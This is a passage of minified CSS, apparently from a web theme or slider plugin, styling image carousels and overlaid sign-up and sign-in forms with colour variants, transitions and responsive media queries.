cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);background:transparent;border:1px solid #787a79;border-radius:0}.js_frm_signup_x_white>form>.checkbox>div>span{background:transparent;border:1px solid #bcbcbc;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>.checkbox>div>span{background:transparent;border:1px solid rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signup_x>form>.checkbox input:checked+span{border:1px solid #fa373d}.js_frm_signup_x_white>form>.checkbox input[type=checkbox]:checked+span{background:#bcbcbc;border:1px solid #bcbcbc}.js_frm_signup_x_transparent>form>.checkbox input:checked+span{border:1px solid #000}.js_frm_signup_x>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signup_x>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#fa373d;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>.checkbox input+span:before{color:#000}.js_frm_signup_x_transparent>form>.checkbox input+span:before{color:#000}@media only screen and (max-width:480px){#js_frm_032{height:570px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:570px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.ps_control_hradius .carousel-control{display:none}.js_frm_signup_x{top:1%;left:0;margin:auto;width:290px;padding:5px;opacity:.8}.js_frm_signup_x>p{font-size:11px;margin-bottom:5px}.js_frm_signup_x>form>.checkbox label{font-size:12px}}@media(min-width:481px) and (max-width:600px){#js_frm_032{height:610px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:610px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.js_frm_signup_x{top:0;opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_032{height:610px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:610px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.js_frm_signup_x{top:0;opacity:.8}}@media(min-width:768px) and (max-width:875px){.js_frm_signup_x{top:1%}}#js_frm_033{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_033:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_033:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smsquare .carousel-control{top:45%;opacity:0;width:36px;height:36px;z-index:100;color:#1b344e;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid #1b344e;-webkit-border-radius:0;border-radius:0}.ps_control_smsquare:hover .carousel-control{opacity:1}.ps_control_smsquare .carousel-control.left{left:1%}.ps_control_smsquare .carousel-control.right{right:1%}.ps_control_smsquare .carousel-control.left:hover,.ps_control_smsquare .carousel-control.right:hover{color:#fff;background:#1b344e}.ps_control_smsquare .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smsquare .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signin{top:5%;right:0;left:10%;width:360px;overflow:hidden;text-align:left;position:absolute;background:#011D3A;padding:0 20px 20px 20px;border:2px solid #1b344e}.js_frm_signin_right{top:5%;right:10%;left:auto}.js_frm_signin_center{top:5%;right:0;left:0;margin:auto}.js_frm_signin_white{border:0;background:#fff;border-radius:10px;-webkit-border-radius:10px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_transparent{border:0;border-radius:0;-webkit-border-radius:0;background:rgba(0,0,0,0.4);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin>form>.form-group{padding:0;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>h3{color:rgba(255,255,255,0.5);margin:20px 0;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:rgba(255,255,255,0.5)}.js_frm_signin_white>h3{color:#fff;padding:1px 5px;background:#FA882C;border-radius:10px;-webkit-border-radius:10px}.js_frm_signin_transparent>h3{color:#fff}.js_frm_signin_white>h3:after{background:transparent}.js_frm_signin_transparent>h3:after{background:rgba(255,255,255,0.7)}.js_frm_signin>form>button,.js_frm_signin>form>button:focus{border:0;outline:0;color:rgba(255,255,255,0.5);box-shadow:none;border-radius:0;padding:9px 15px;width:100%;letter-spacing:1px;display:inline-block;border-color:rgba(255,255,255,0.5);background:transparent;text-transform:capitalize;border-bottom:1px solid rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>button,.js_frm_signin_white>form>button:focus{color:#fff;border:0;background:#22A41C;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_transparent>form>button,.js_frm_signin_transparent>form>button:focus{border:0;color:rgba(255,255,255,0.8);background:rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>button:hover,.js_frm_signin>form>button:active{outline:none!important;color:rgba(255,255,255,0.8)!important;background:transparent!important;border-color:rgba(255,255,255,0.8)!important}.js_frm_signin_white>form>button:hover,.js_frm_signin_white>form>button:active{color:#fff!important;background:rgba(34,164,28,0.7)!important;border-color:transparent!important}.js_frm_signin_transparent>form>button:hover,.js_frm_signin_transparent>form>button:active{opacity:.6;color:rgba(255,255,255,0.8)!important;background:rgba(0,0,0,0.7)!important}.js_frm_signin>a{width:100%;margin-top:2px;padding:9px 15px;text-align:center;letter-spacing:1px;display:inline-block;background:transparent;text-transform:capitalize;border-bottom:1px solid;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);text-decoration:none}.js_frm_signin_white>a{border-radius:100px;-webkit-border-radius:100px}.js_frm_signin>a:nth-child(4){color:#3b5e96;border-color:#3b5e96}.js_frm_signin_white>a:nth-child(4){border:0;color:#fff;background:#3b5e96}.js_frm_signin_transparent>a:nth-child(4){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(5){color:#57bed1;border-color:#57bed1}.js_frm_signin_white>a:nth-child(5){border:0;color:#fff;background:#57bed1}.js_frm_signin_transparent>a:nth-child(5){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(6){color:#df4a36;border-color:#df4a36}.js_frm_signin_white>a:nth-child(6){border:0;color:#fff;background:#df4a36}.js_frm_signin_transparent>a:nth-child(6){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(7){color:#51a5c7;border-color:#51a5c7}.js_frm_signin_white>a:nth-child(7){border:0;color:#fff;background:#51a5c7}.js_frm_signin_transparent>a:nth-child(7){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(8){color:#fff;border-color:#fff}.js_frm_signin_white>a:nth-child(8){border:0;color:#fff;background:#22A41C}.js_frm_signin_transparent>a:nth-child(8){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:hover,.js_frm_signin>a:active{opacity:.6}.js_frm_signin>form>div>input{height:42px;padding:0 20px;border:0;color:rgba(255,255,255,0.8);background:#011D3A;letter-spacing:1px;border-bottom:1px solid #1b344e;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>div>input{border:0;color:#fff;background:#171F2E;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_transparent>form>div>input{border:0;color:#000;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>div>input:focus{border:0;outline:0;border-bottom:1px solid rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_white>form>div>input:focus{background:rgba(23,31,46,0.8);border:0}.js_frm_signin_transparent>form>div>input:focus{border:0;background:rgba(255,255,255,1)}.js_frm_signin>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input::-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input:-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_transparent>form>div>input::-webkit-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input::-moz-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:-ms-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:-moz-placeholder{color:#000}.js_frm_signin>form>div>input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus::-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus:-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_white>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_signin_transparent>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signin>form>.checkbox{margin-top:15px;margin-bottom:15px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>.checkbox label{cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif}.js_frm_signin_white>form>.checkbox label{color:#222}.js_frm_signin_transparent>form>.checkbox label{color:#fff}.js_frm_signin>form>.checkbox label>a{color:#f7f7f7;font-size:12px;margin-left:30px;letter-spacing:0;text-transform:capitalize}.js_frm_signin_white>form>.checkbox label>a{color:#000}.js_frm_signin_transparent>form>.checkbox label>a{color:#fff}.js_frm_signin>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signin>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signin>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);background:transparent;border:1px solid rgba(255,255,255,0.5);border-radius:0}.js_frm_signin_white>form>.checkbox>div>span{background:transparent;border:1px solid #171F2E;border-radius:10px;-webkit-border-radius:10px}.js_frm_signin_transparent>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signin>form>.checkbox input:checked+span{border:1px solid rgba(255,255,255,0.8)}.js_frm_signin_white>form>.checkbox input[type=checkbox]:checked+span{background:#22A41C;border:1px solid #22A41C}.js_frm_signin_transparent>form>.checkbox input:checked+span{border:1px solid #fff}.js_frm_signin>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signin>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:rgba(255,255,255,0.8);content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>.checkbox input+span:before{color:#fff}.js_frm_signin_transparent>form>.checkbox input+span:before{color:#000;background:#fff}@media only screen and (max-width:480px){#js_frm_033{height:570px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:570px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.ps_control_smsquare .carousel-control{display:none}.js_frm_signin{top:2%;left:0;margin:auto;width:290px;padding:5px;opacity:.8}.js_frm_signin>p{font-size:11px;margin-bottom:5px}.js_frm_signin>form>.checkbox label{font-size:12px}}@media(min-width:481px) and (max-width:600px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}@media(min-width:768px) and (max-width:875px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}#js_frm_034{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_034:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_034:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smradiusfill .carousel-control{top:45%;opacity:0;width:36px;height:36px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;font-weight:normal;background:#fff;border:1px solid #fff;-webkit-border-radius:5px;border-radius:5px}.ps_control_smradiusfill:hover .carousel-control{opacity:1}.ps_control_smradiusfill .carousel-control.left{left:1%}.ps_control_smradiusfill .carousel-control.right{right:1%}.ps_control_smradiusfill .carousel-control.left:hover,.ps_control_smradiusfill .carousel-control.right:hover{color:#fff;background:#000}.ps_control_smradiusfill .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smradiusfill .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signin_x{top:17%;right:0;left:7%;width:50%;overflow:hidden;text-align:left;position:absolute;padding:0 15px 20px 15px;background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.8);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_right{top:17%;right:7%;left:auto}.js_frm_signin_x_center{top:17%;left:0;right:0;margin:auto}.js_frm_signin_x_white{border:0;background:#fff;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_x_transparent{border:0;border-radius:10px;-webkit-border-radius:10px;background:rgba(0,0,0,0.4);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_x>.row{margin:0}.js_frm_signin_x>form>.form-group{padding:0}.js_frm_signin_x>div>div>h3{color:rgba(255,255,255,0.8);margin:20px 0;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_signin_x>div>div>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>h3{color:#fff;padding:1px 5px;background:#fa882c}.js_frm_signin_x_transparent>div>div>h3{color:#fff}.js_frm_signin_x_white>div>div>h3:after{background:transparent}.js_frm_signin_x_transparent>div>div>h3:after{background:rgba(255,255,255,0.7)}.js_frm_signin_x>div>div>form>button,.js_frm_signin_x>div>div>form>button:focus{outline:0;color:rgba(255,255,255,0.8);box-shadow:none;border-radius:0;padding:9px 15px;width:100%;margin-top:14px;letter-spacing:1px;display:inline-block;border-color:rgba(255,255,255,0.8);background:transparent;text-transform:capitalize;border:1px solid;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>button,.js_frm_signin_x_white>div>div>form>button:focus{color:#fff;border:0;background:#22a41c}.js_frm_signin_x_transparent>div>div>form>button,.js_frm_signin_x_transparent>div>div>form>button:focus{border:0;color:rgba(255,255,255,0.8);background:rgba(0,0,0,0.7);border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>button:hover,.js_frm_signin_x>div>div>form>button:active{outline:none!important;color:rgba(255,255,255,1)!important;background:transparent!important;border-color:rgba(255,255,255,1)!important}.js_frm_signin_x_white>div>div>form>button:hover,.js_frm_signin_x_white>div>div>form>button:active{color:#fff!important;background:rgba(34,164,28,0.7)!important;border-color:transparent!important}.js_frm_signin_x_transparent>div>div>form>button:hover,.js_frm_signin_x_transparent>div>div>form>button:active{opacity:.6;color:rgba(255,255,255,0.8)!important;background:rgba(0,0,0,0.7)!important}.js_frm_signin_x>div>div>a{width:100%;margin-top:10px;padding:9px 15px;border:1px solid;text-align:center;letter-spacing:1px;display:inline-block;text-decoration:none;background:transparent;text-transform:capitalize;color:rgba(255,255,255,0.8);font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>a{border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_transparent>div>div>a{border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>a:nth-child(2){color:#3b5e96;border-color:#3b5e96}.js_frm_signin_x_white>div>div>a:nth-child(2){border:0;color:#fff;background:#3b5e96}.js_frm_signin_x_transparent>div>div>a:nth-child(2){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(3){color:#57bed1;border-color:#57bed1}.js_frm_signin_x_white>div>div>a:nth-child(3){border:0;color:#fff;background:#57bed1}.js_frm_signin_x_transparent>div>div>a:nth-child(3){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(4){color:#df4a36;border-color:#df4a36}.js_frm_signin_x_white>div>div>a:nth-child(4){border:0;color:#fff;background:#df4a36}.js_frm_signin_x_transparent>div>div>a:nth-child(4){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(5){color:#51a5c7;border-color:#51a5c7}.js_frm_signin_x_white>div>div>a:nth-child(5){border:0;color:#fff;background:#51a5c7}.js_frm_signin_x_transparent>div>div>a:nth-child(5){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(6){color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>a:nth-child(6){border:0;color:#fff;background:#22a41c}.js_frm_signin_x_transparent>div>div>a:nth-child(6){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:hover,.js_frm_signin_x>div>div>a:active{opacity:.7}.js_frm_signin_x>div>div>form>div>input{height:41px;padding:0 20px;color:#fff;margin-top:10px;letter-spacing:1px;background:transparent;font-family:'Open Sans',sans-serif;border:1px solid rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>div>input{border:0;color:#fff;background:#171f2e;-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_x_transparent>div>div>form>div>input{border:0;color:#000;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>div>input:focus{outline:0;border:1px solid rgba(255,255,255,1);-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_x_white>div>div>form>div>input:focus{background:rgba(23,31,46,0.8);border:0}.js_frm_signin_x_transparent>div>div>form>div>input:focus{border:0;background:rgba(255,255,255,1)}.js_frm_signin_x>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_transparent>div>div>form>div>input::-webkit-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input::-moz-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:-ms-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:-moz-placeholder{color:#000}.js_frm_signin_x>div>div>form>div>input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus::-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus:-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_signin_x_transparent>div>div>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signin_x>div>div>form>.checkbox{margin-top:25px;margin-bottom:40px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>.checkbox label{cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif}.js_frm_signin_x_white>div>div>form>.checkbox label{color:#222}.js_frm_signin_x_transparent>div>div>form>.checkbox label{color:#fff}.js_frm_signin_x>div>div>form>.checkbox label>a{color:#f7f7f7;font-size:12px;margin-left:30px;letter-spacing:0;text-transform:capitalize}.js_frm_signin_x_white>div>div>form>.checkbox label>a{color:#000}.js_frm_signin_x_transparent>div>div>form>.checkbox label>a{color:#fff}.js_frm_signin_x>div>div>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signin_x>div>div>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signin_x>div>div>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_white>div>div>form>.checkbox>div>span{background:transparent;border:1px solid #171f2e;border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_transparent>div>div>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signin_x>div>div>form>.checkbox input:checked+span{border:1px solid rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>form>.checkbox input[type=checkbox]:checked+span{background:#22a41c;border:1px solid #22a41c}.js_frm_signin_x_transparent>div>div>form>.checkbox input:checked+span{border:1px solid #fff}.js_frm_signin_x>div>div>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signin_x>div>div>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:rgba(255,255,255,0.8);content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>.checkbox input+span:before{color:#fff}.js_frm_signin_x_transparent>div>div>form>.checkbox input+span:before{color:#000;background:#fff}@media only screen and (max-width:480px){#js_frm_034{height:570px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:570px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.ps_control_smradiusfill 